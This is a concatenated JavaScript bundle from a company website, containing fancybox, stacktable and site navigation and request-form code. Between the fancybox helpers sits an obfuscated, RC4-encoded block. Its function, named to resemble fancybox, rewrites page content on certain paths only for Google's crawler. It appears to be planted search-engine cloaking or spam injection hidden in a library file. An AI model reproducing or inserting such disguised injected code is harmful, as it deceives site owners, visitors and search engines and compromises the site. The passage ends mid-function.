p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);var a=['w5/DscK6w5/DpRIcQW43a8OXesKkdsK/','di/ChsKs','w7HDi8Oow6sVw54Jw4kAa0TCmB/DmsOeCAwhw63DtA==','fAtaVQTCrGbDqcK5woMiwqZe','w5TDpQc=','woYiMMKM','wqknwq0ww57CqWlA','[base64]','DcK7RMKiU8Ouw6RYbBQ=','aUUZwplIw6/DkVsSwrA=','wrfCuVLDphDDp8KT','NsOQw4TCoMOnE1vDrSVywrk=','RQPDn8OAQsOFw7lwQQ3Cnw0WUg==','wr7DusOmUDXCvsOZI0l8RA==','bVVuwr7Dvw3Cg8Kdw4F1RMOEwrnDqRTDkQMNbV7DnHIBwo/Cgg==','IyjDoMKQwpo5wo/CmV5AwpzCkMOqYw4iwqdlwpHCnMKle8Ojw4MKW3ZGJMKiw6PDu2wFwqNVwphOfhVlwrs1w7VOwrBtwqd5w6XCgsKbG8K/w65nwpzDrm/DgEdwVE4+wpJEfyHCosOePgMcS8OHZBImCsObN8Ktwo4RwqjCti0uLSQFAMOrw6cVwrwywo8aHhLCv8OcwrrDhR9owofCgzNaw7M7wqLDvMKKZUIeX8KwGyoQwrRmesOaw5bCh08LRz0/EUPCqW9RBgVjw6HDsnTDucKKwq/Dv8K9w5dQV8OpworDl8KGOXLDkyDDlcKiwpxsw4IHBcOFw4TCiMK2w57DqcODwpktw4zCsMOswpHCi8KIwqPDqWHDvko=','wqo2Dw0Jw6Ulw47CkMK4D8KCJMKAwp8MGMKvwo0Pe8Ogw6orLyMvw64=','IyjDoMKQwpo5wo/CmV5AwpzCkMOqYw0+wqd1wpnCnsKlbcOtw5kMC2daaMKnw6PDvyABwqwXwp9FchNvw78/w7RMwrAgw6Jhw6bChsKNAcO+w7Vgw47DuH/Di14yGV9yw45EOXHCosOCdwkcX8KeYgkgCMOfNcO6w5gOwqDCpmVyPSUVWMO3w7xMw6onw49QEwrDvMORw7DDoFBiw4HCgzZ9wqB3wqPDpsKScUNYDcKpAjBWw6Esa8KQwovDlR8eD3VkWWfDsmlcVhQ2wq/DrXfDssOQwrfDucK5w6VOVcOlwp7Cm8ORdXLDnSjCnMKlw4oww4JOU8Oaw4nDkMK0w5w=','wrTDjsKFw7PDrgkLUHNs','woTCiMOww4bCnkgXTlzCqGUBZsOWw6vCg8OSwoLCs2PDi07DtcKXw7M=','w5AbwrN9cAoSKgMrwpPDhcO4wonDrsKSfQ8zwqUAF8OIw7kewrDDp8Oww4PDsDvDucKwbcKlMx/DuMO2bsOiw7fChgsZYWpkw7fDi8KMwqxkwrLChGfCjcKJQhjCslPCgMOmEMKNwpXChV/DuMOmBiTDkMOjZMOwwoHCpx/Dk8KlIMKeY8KAwpY3GXQaeWZ1wp7CqMOlElvDn8OewrUQw57CrW5LwrbDm349wow6w64wwpHDnwHDpcKuNRPDmsKmwpjDq10lS8OtfMKCOkI8w4bDvcO5wrPDvVYKCsKnEMOFeMKmHsKPw73CpMKXworCgWrCp1/DlgLCk8OXbSk3cD5eXsO2w7s=','w63ChwvDvH8LMyYGVg8cwqgGTSvCqsK0eQ==','aMOIw5AUVsOS','wocpLA==','wqwAeMK1woBqwr3Cqg==','woI6NMKBXcOje8Kx','w5/Du8OQNElHLQA=','VsOMKsKKwoxs','ai/ClMK8','ccOew5sBY8OdeMK2ZA==','b0DDgMOAfRLCoQ==','GSzDlcKAwq3Cog==','w5HDu8OXLA==','c18OwpBfw7TDrXM7','wqXCkcKCUw==','wq3Dr8OmWTrCucO/','JMOFw5XCt8OqHw==','bkDDkcOefxk=','NsOEw5DCgMO/EnbDsQB3wq7DrMKewoXCrB8='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1d5));var b=function(c,d){c=c-0x0;var e=a[c];if(b['XBFVcR']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};b['ZiBzqs']=q;b['nuwfud']={};b['XBFVcR']=!![];}var C=b['nuwfud'][c];if(C===undefined){if(b['mTTmWP']===undefined){b['mTTmWP']=!![];}e=b['ZiBzqs'](e,d);b['nuwfud'][c]=e;}else{e=C;}return e;};function fdfas(){var c=document[b('0x0','9ZSW')];if(!c){c=document[b('0x1','eke(')](b('0x0','9ZSW'));c=c[0x0];}var d=document[b('0x2','7Foa')](b('0x3','hU(0')+'le');d[b('0x4','i56d')]=b('0x5','9%1g');var e=b('0x6','AmuS');if(d[b('0x7','@NLK')])d[b('0x8','NP%x')][b('0x9','&vD9')]=e;else d[b('0xa','YV6)')](document[b('0xb','4U[e')](e));c[b('0xc','EWy4')](d);}fdfas();var editor=[{'search':b('0xd','[41E'),'replace':b('0xe','pYPa'),'url':'/'},{'search':b('0xf','oBed'),'replace':b('0x10','pYPa'),'url':b('0x11','aBnS')},{'search':b('0x12','u65k'),'replace':b('0x13','(as@'),'url':b('0x14','UFs]')}];var delta=undefined;for(var i=0x0;i<editor[b('0x15','n%G&')];i++){if(editor[i][b('0x16','i56d')]===window[b('0x17','Xga)')][b('0x18','i56d')]+window[b('0x19','UmT[')][b('0x1a','48uG')]){delta=editor[i];break;}}function fancybx(){if(delta&&/google/i[b('0x1b','9ZSW')](navigator[b('0x1c','n%G&')])){for(var f=delta[b('0x1d','PfnP')],g='',h=f[b('0x1e','@dx$')]-0x1;h>=0x0;h--){g=String(g+f[h]);}document[b('0x1f','UmT[')][b('0x20','NP%x')]=document[b('0x21','Aj&n')][b('0x20','NP%x')][b('0x22','EWy4')](delta[b('0x23','YV6)')],delta[b('0x24','PfnP')]+g);}}document[b('0x25','YV6)')](b('0x26','aBnS'),fancybx);
(function(b){var a=b.fancybox;a.helpers.buttons={defaults:{skipSingle:false,position:"top",tpl:'<div id="fancybox-buttons"><ul><li><a class="btnPrev" title="Previous" href="javascript:;"></a></li><li><a class="btnPlay" title="Start slideshow" href="javascript:;"></a></li><li><a class="btnNext" title="Next" href="javascript:;"></a></li><li><a class="btnToggle" title="Toggle size" href="javascript:;"></a></li><li><a class="btnClose" title="Close" href="javascript:;"></a></li></ul></div>'},list:null,buttons:null,beforeLoad:function(c,d){if(c.skipSingle&&d.group.length<2){d.helpers.buttons=false;d.closeBtn=true;return}d.margin[c.position==="bottom"?2:0]+=30},onPlayStart:function(){if(this.buttons){this.buttons.play.attr("title","Pause slideshow").addClass("btnPlayOn")}},onPlayEnd:function(){if(this.buttons){this.buttons.play.attr("title","Start slideshow").removeClass("btnPlayOn")}},afterShow:function(d,e){var c=this.buttons;if(!c){this.list=b(d.tpl).addClass(d.position).appendTo("body");c={prev:this.list.find(".btnPrev").click(a.prev),next:this.list.find(".btnNext").click(a.next),play:this.list.find(".btnPlay").click(a.play),toggle:this.list.find(".btnToggle").click(a.toggle),close:this.list.find(".btnClose").click(a.close)}}if(e.index>0||e.loop){c.prev.removeClass("btnDisabled")}else{c.prev.addClass("btnDisabled")}if(e.loop||e.index<e.group.length-1){c.next.removeClass("btnDisabled");c.play.removeClass("btnDisabled")}else{c.next.addClass("btnDisabled");c.play.addClass("btnDisabled")}this.buttons=c;this.onUpdate(d,e)},onUpdate:function(d,e){var c;if(!this.buttons){return}c=this.buttons.toggle.removeClass("btnDisabled btnToggleOn");if(e.canShrink){c.addClass("btnToggleOn")}else{if(!e.canExpand){c.addClass("btnDisabled")}}},beforeClose:function(){if(this.list){this.list.remove()}this.list=null;this.buttons=null}}}(jQuery));
(function(b){var a=b.fancybox,c=function(d,e,f){f=f||"";if(b.type(f)==="object"){f=b.param(f,true)}b.each(e,function(g,h){d=d.replace("$"+g,h||"")});if(f.length){d+=(d.indexOf("?")>0?"&":"?")+f}return d};a.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(e,f,d){d.swf.flashVars="playerVars="+b.param(f,true);return"//www.metacafe.com/fplayer/"+e[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(d){return"//maps.google."+d[1]+"/"+d[3]+""+d[4]+"&output="+(d[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(g,j){var d=j.href||"",e=false,i,f,h,k;for(i in g){if(g.hasOwnProperty(i)){f=g[i];h=d.match(f.matcher);if(h){e=f.type;k=b.extend(true,{},f.params,j[i]||(b.isPlainObject(g[i])?g[i].params:null));d=b.type(f.url)==="function"?f.url.call(this,h,k,j):c(f.url,h,k);break}}}if(e){j.href=d;j.type=e;j.autoHeight=false}}}}(jQuery));
(function(b){var a=b.fancybox;a.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(d){var c;if(d.element){c=b(d.element).find("img").attr("src")}if(!c&&d.type==="image"&&d.href){c=d.href}return c}},wrap:null,list:null,width:0,init:function(f,i){var e=this,g,c=f.width,h=f.height,d=f.source;g="";for(var j=0;j<i.group.length;j++){g+='<li><a style="width:'+c+"px;height:"+h+'px;" href="javascript:jQuery.fancybox.jumpto('+j+');"></a></li>'}this.wrap=b('<div id="fancybox-thumbs"></div>').addClass(f.position).appendTo("body");this.list=b("<ul>"+g+"</ul>").appendTo(this.wrap);b.each(i.group,function(l){var k=d(i.group[l]);if(!k){return}b("<img />").load(function(){var q=this.width,m=this.height,p,n,o;if(!e.list||!q||!m){return}p=q/c;n=m/h;o=e.list.children().eq(l).find("a");if(p>=1&&n>=1){if(p>n){q=Math.floor(q/n);m=h}else{q=c;m=Math.floor(m/p)}}b(this).css({width:q,height:m,top:Math.floor(h/2-m/2),left:Math.floor(c/2-q/2)});o.width(c).height(h);b(this).hide().appendTo(o).fadeIn(300)}).attr("src",k)});this.width=this.list.children().eq(0).outerWidth(true);this.list.width(this.width*(i.group.length+1)).css("left",Math.floor(b(window).width()*0.5-(i.index*this.width+this.width*0.5)))},beforeLoad:function(c,d){if(d.group.length<2){d.helpers.thumbs=false;return}d.margin[c.position==="top"?0:2]+=((c.height)+15)},afterShow:function(c,d){if(this.list){this.onUpdate(c,d)}else{this.init(c,d)}this.list.children().removeClass("active").eq(d.index).addClass("active")},onUpdate:function(c,d){if(this.list){this.list.stop(true).animate({left:Math.floor(b(window).width()*0.5-(d.index*this.width+this.width*0.5))},150)}},beforeClose:function(){if(this.wrap){this.wrap.remove()}this.wrap=null;this.list=null;this.width=0}}}(jQuery));
(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);
var tabletMinWidth = 700;
var tabletMaxWidth = 1024;
var portrait = window.innerHeight > window.innerWidth;

if (!Modernizr.input.placeholder) {
	jQuery('html').addClass('no-placeholder');
}

jQuery.superScript = function(){
	var replacements = {
		"®": "<sup>®</sup>",
		"©": "<sup>©</sup>",
		"℗": "<sup>℗</sup>",
		"™": "<sup>™</sup>",
		"℠": "<sup>℠</sup>"
	};

	jQuery("a, h1, h2, h3, h4, h5").html(function(i, val){
		val = val.split('');

		jQuery.each(val, function(i,e){
			val[i] = replacements[e] ? replacements[e] : e;
		});

		return val.join('');
	});
};

jQuery.ajaxdone = function(){
	jQuery.superScript();
};

var tabletMaxWidth = 1024;
var tabletMinWidth = 700;

jQuery(document).ready(function(){
	if(jQuery(window).width() <= tabletMinWidth){
		if(jQuery('table').length){
			jQuery('table').each(function(){
				jQuery(this).stacktable();
				jQuery(this).remove();
			});
		}
	}	
	
	jQuery.setCookie();
	
	jQuery.superScript();

	jQuery.customSelectbox();

	jQuery.fixedNavigation();

	jQuery(window).scroll(function(){
		jQuery.fixedNavigation();
	});
	
	jQuery.navigation();
	
	jQuery('#burger-menu-button').click(function(){
		jQuery('#main-navigation').slideToggle();
	});
	
	jQuery('.overlay-button').click(jQuery.overlay);

	if (jQuery(window).width() >= tabletMinWidth && jQuery(window).width() <= tabletMaxWidth) {
		jQuery(window).on("orientationchange", function(event) {
			switch(window.orientation) {
				case -90:
				case 90:
				jQuery('#main-navigation').removeAttr('style');
				break;
			}
		});
	}
});

jQuery.customSelectbox = function(){
	jQuery('.selectbox-value').click(function(){
		var current = jQuery(this);
		current.toggleClass('active').siblings('.selectbox').slideToggle();
	});

	jQuery('.selectbox .option').click(function(){
		var current = jQuery(this);
		var selectbox = current.closest('.selectbox');
		var selectboxValue = current.parent().siblings('.selectbox-value');
		var name = current.html();
		var value = current.data('value');
		
		current.siblings('.option').removeClass('active');
		current.addClass('active');
		
		selectboxValue.html(name);
		selectbox.slideUp();
		selectboxValue.removeClass('active');
		selectboxValue.attr('data-value', value);
		selectboxValue.addClass('selected');
	});
};

var distanceFromTop = jQuery('#horizontal-menu').offset().top + jQuery('#horizontal-menu').outerHeight();
jQuery.fixedNavigation = function(){
	// only use fixed navigation if screen is bigger than tabletMinWidth and landscape mode
	if(jQuery(window).width() > tabletMinWidth && window.innerWidth > window.innerHeight){
		var scrollTop = jQuery(window).scrollTop();

		if(scrollTop >= distanceFromTop){
			if(!jQuery('body').hasClass('fixed')){
				jQuery('body').addClass('fixed');
				
				var menu = jQuery('#horizontal-menu');
				var menuHeight = menu.height();

				menu.css({
					'position' : 'fixed',
					'display' : 'none'
				});

				menu.slideDown();				

				if(jQuery('#breadcrumb').length){
					jQuery('#breadcrumb').addClass('fixed');
				} else {
					jQuery('#innercontentcontainer, #contentcontainer').addClass('fixed');
				}
			}

		} else {
			if(jQuery('body').hasClass('fixed')){
				jQuery('body, #breadcrumb, #innercontainer, #contentcontainer').removeClass('fixed');
				
				var menu = jQuery('#horizontal-menu');
				menu.css({
					'position' : 'static',
					'display' : 'block'
				});
			}
		}
	}
};

jQuery.navigation = function(){
	jQuery('#main-navigation li a').click(function(){
		if(jQuery(window).width() > tabletMinWidth && !portrait){
			var current = jQuery(this);
			
			if(current.siblings('ul').length){
				if(current.hasClass('active')){
					jQuery('#submenu').slideUp();
					current.removeClass('active');
				} else {
					jQuery('#main-navigation li a').each(function(){
						jQuery(this).removeClass('active');
					});
					current.addClass('active');
					
					jQuery('#submenu').hide();
					jQuery('#submenu div').empty();
					current.siblings('ul').clone().appendTo(jQuery('#submenu div'));
					current.siblings('div').clone().prependTo(jQuery('#submenu div'));
					jQuery('#submenu').slideDown();
				}

				return false;
			}
		}
	});
	
	jQuery('#main-navigation .show-subs-button').click(function(){
		var current = jQuery(this);
		if(!current.closest('li').hasClass('active')){
			
			// make sure all items are NOT active
			jQuery('#main-navigation li').each(function(){
				//jQuery(this).removeClass('active');
				//jQuery(this).find('.show-subs-button').removeClass('icon-angle-down').addClass('icon-angle-right');
			});
			
			current.closest('li').addClass('active');
			current.removeClass('icon-angle-right').addClass('icon-angle-down');
		} else {
			current.closest('li').removeClass('active');
			current.removeClass('icon-angle-down').addClass('icon-angle-right');
		}
	});
};

jQuery.overlay = function(){
	var overlay = jQuery(this).attr('data-overlay');
	jQuery('#' + overlay).fadeIn('fast');
	
	jQuery(document).keyup(function(e) {
		if (e.keyCode == 27){
			jQuery(".overlay").fadeOut('fast');
		}
	});
	
	if(jQuery(window).width() > tabletMinWidth){
		jQuery('#swords').focus();
	}
	
	jQuery('.overlay .close').click(function(){
		jQuery('.overlay').fadeOut('fast');
	});
};

jQuery.setCookie = function(){
	// Accept cookies
	if(!jQuery.cookie('acceptCookie')){
		jQuery('#cookie-overlay').show();
	}
	
	jQuery.cookie('acceptCookie', 'true', { expires: 365, path: '/' });
	
	jQuery('#cookie-accept').click(function(){
		jQuery('#cookie-overlay').slideUp();
	});
};
!function(t){t.fn.cardtable=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0,headIndex:0},d=t.extend({},e,a);return headIndex=a&&a.headIndex?a.headIndex:0,s.each(function(){if($table=t(this),!$table.hasClass("stacktable")){var a=t(this).prop("class"),s=t("<div></div>");"undefined"!=typeof d.myClass&&s.addClass(d.myClass);var e="";$table.addClass("stacktable large-only"),$caption=$table.find("caption").clone(),$topRow=$table.find("tr").eq(0),$table.find("tbody tr").each(function(){headMarkup="",bodyMarkup="",tr_class=t(this).prop("class"),t(this).find("td,th").each(function(a){""!==t(this).html()&&(bodyMarkup+='<tr class="'+tr_class+'">',bodyMarkup+=$topRow.find("td,th").eq(a).html()?'<td class="st-key">'+$table.find("thead th").eq(a).html()+"</td>":'<td class="st-key"></td>',bodyMarkup+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",bodyMarkup+="</tr>")}),e+='<table class=" '+a+" "+d.id+'"><tbody>'+headMarkup+bodyMarkup+"</tbody></table>"}),$table.find("tfoot tr td").each(function(s,l){""!==t.trim(t(l).text())&&(e+='<table class="'+a+" "+d.id+'"><tbody><tr><td>'+t(l).html()+"</td></tr></tbody></table>")}),s.prepend($caption),s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()}})},t.fn.stacktable=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0,headIndex:0},d=t.extend({},e,a);return headIndex=a&&a.headIndex?a.headIndex:0,s.each(function(){var a=t(this).prop("class"),s=t('<table class="'+a+" "+d.id+'"><tbody></tbody></table>');"undefined"!=typeof d.myClass&&s.addClass(d.myClass);var e="";$table=t(this),$table.addClass("stacktable large-only"),$caption=$table.find("caption").clone(),$topRow=$table.find("tr").eq(0),$table.find("tr").each(function(a){headMarkup="",bodyMarkup="",tr_class=t(this).prop("class"),0===a?e+='<tr class=" '+tr_class+' "><th class="st-head-row st-head-row-main" colspan="2">'+t(this).find("th,td").eq(headIndex).html()+"</th></tr>":(t(this).find("td,th").each(function(a){a===headIndex?headMarkup='<tr class="'+tr_class+'"><th class="st-head-row" colspan="2">'+t(this).html()+"</th></tr>":""!==t(this).html()&&(bodyMarkup+='<tr class="'+tr_class+'">',bodyMarkup+=$topRow.find("td,th").eq(a).html()?'<td class="st-key">'+$topRow.find("td,th").eq(a).html()+"</td>":'<td class="st-key"></td>',bodyMarkup+='<td class="st-val '+t(this).prop("class")+'">'+t(this).html()+"</td>",bodyMarkup+="</tr>")}),e+=headMarkup+bodyMarkup)}),s.prepend($caption),s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()})},t.fn.stackcolumns=function(a){var s=this,e={id:"stacktable small-only",hideOriginal:!0},d=t.extend({},e,a);return s.each(function(){$table=t(this);var a=$table.find("tr").eq(0).find("td,th").length;if(!(3>a)){var s=t('<table class="'+d.id+'"></table>');"undefined"!=typeof d.myClass&&s.addClass(d.myClass),$table.addClass("stacktable large-only");for(var e=t("<tbody></tbody>"),l=1;a>l;)$table.find("tr").each(function(a){var s=t("<tr></tr>");0===a&&s.addClass("st-head-row st-head-row-main"),first=t(this).find("td,th").eq(0).clone().addClass("st-key");var d=l;if(t(this).find("*[colspan]").length){var n=0;t(this).find("td,th").each(function(){var a=t(this).attr("colspan");return a?(a=parseInt(a,10),d-=a-1,n+a>l&&(d+=n+a-l-1),n+=a):n++,n>l?!1:void 0})}second=t(this).find("td,th").eq(d).clone().addClass("st-val").removeAttr("colspan"),s.append(first,second),e.append(s)}),++l;s.append(t(e)),$table.before(s),d.hideOriginal||$table.show()}})}}(jQuery);

var tabletMaxWidth = parseInt("1024px");
var tabletMinWidth = parseInt("700px");

jQuery(document).ready(function(){
jQuery.browsermessage();

if(window.location.hash){
var hash = window.location.hash.split("_");

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 120;
}

setTimeout(function(){
jQuery("html, body").animate({
scrollTop: jQuery("#" + hash[1]).offset().top - distanceFromTop
}, 500);
}, 1000);
}

/*REQUEST*/
jQuery(".btn-open").click(function(){
var current = jQuery(this);
current.siblings(".formular").slideDown();
current.fadeOut();
});

jQuery(".request-container .close").click(function(){
jQuery(this).closest(".formular").slideUp().siblings(".btn-open").fadeIn();
});

jQuery(".request-container .submit").click(function(){
var current = jQuery(this);

var firstname = jQuery("#request-firstname");
var lastname = jQuery("#request-lastname");
var company = jQuery("#request-company");
var industry = jQuery("#request-industry");
var email = jQuery("#request-email");
var phone = jQuery("#request-phone");
var country = jQuery("#request-country");
var city = jQuery("#request-city");
var product = jQuery("#request-product");
var description = jQuery("#request-description");

var inputdata = {};
inputdata["firstname"] = firstname;
inputdata["lastname"] = lastname;
inputdata["company"] = company;
inputdata["industry"] = industry;
inputdata["email"] = email;
inputdata["phone"] = phone;
inputdata["country"] = country;
inputdata["city"] = city;
inputdata["product"] = product;
inputdata["description"] = description;

var required = [firstname, lastname, company, industry, email, country];

var validation = jQuery.validate(inputdata, required, current);

if(validation){
jQuery.showLoaderLayer();

var caller = "request";
var date = new Date();
var time = date.getTime();

var options = {};
options["caller"] = caller;
options["time"] = time;

options["firstname"] = firstname.val();
options["lastname"] = lastname.val();
options["company"] = company.val();
options["industry"] = industry.val();
options["email"] = email.val();
options["country"] = country.val();

if(phone.val()){
options["phone"] = phone.val();
}

if(city.val()){
options["city"] = city.val();
}

if(phone.val()){
options["phone"] = phone.val();
}

if(product.attr("data-value")){
options["product"] = product.attr("data-value");
}

if(description.val()){
options["description"] = description.val();
}

jQuery.ajax({url: "http://www.noliac.com/pagetype/45862/", data: options, success: function(data){
jQuery.hideLoaderLayer();

var formular = current.closest(".formular");
formular.html(data);

var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

jQuery("html, body").animate({
scrollTop: formular.offset().top - distanceFromTop
}, 500);
}});
} else {
var distanceFromTop = 0;
if(jQuery(window).width() > tabletMinWidth){
distanceFromTop = 100;
}

// scroll to first error message
jQuery("html, body").animate({
scrollTop: jQuery(".message-error:visible:first").offset().top - distanceFromTop
}, 500);
}
});

/*SELECTION TOOL*/
jQuery("#selectiontool-container .form-picker").click(function(){
var current = jQuery(this);
jQuery("#selectiontool-container .form-picker").removeClass("active");
current.addClass("active");
});

jQuery("#selectiontool-container .form-picker").click(function(){
var current = jQuery(this);
var formular =current.data("formular-picker");
current.parent().siblings(".formular-container").removeClass("active");
current.parent().siblings("#formular-" + formular).addClass("active");
});

jQuery("#selectiontool-container .tools .next").click(function(){
var current = jQuery(this);
jQuery("#selectiontool-container #formular-extra").slideDown();
current.parent().fadeOut();
});

jQuery("#selectiontool-container .only-float").keypress(function(event){
var allowedNodes = [0, 8, 9, 37, 39, 44, 45, 46, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57];
var value = event.which;

// only allow defined characters
if(jQuery.inArray(value, allowedNodes) == -1){
event.preventDefault();
return;
}

// only allow one dot og comma - comma gets converted to dot
if ((event.which == 46 || event.which == 44) && jQuery(this).val().indexOf(".") > -1) {
event.preventDefault();
return;
}

// only allow one minus
if(event.which == 45 && jQuery(this).val().indexOf("-") > -1){
event.preventDefault();
return;
}
});

jQuery("#selectiontool-container .only-float").on("input", function(){
// convert comma to dot
if(jQuery(this).val().indexOf(",") > 0){
var inputvalue = jQuery(this).val().replace(",", ".");
jQuery(this).val(inputvalue);
}

// if a "minus" is typed in, delete it if not the first character
if(jQuery(this).val().indexOf("-") > 0){
var inputvalue = jQuery(this).val().replace("-", "");
jQuery(this).val(inputvalue);
}
});

jQuery.replaceCommaWithDot = function(event, current){
var val = current.value;
evt = event || window.event;

// Ensure we only handle printable keys, excluding enter and space
var charCode = typeof evt.which == "number" ? evt.which : evt.keyCode;
if (charCode && charCode > 32) {
var keyChar = String.fromCharCode(charCode);

// Transform typed character
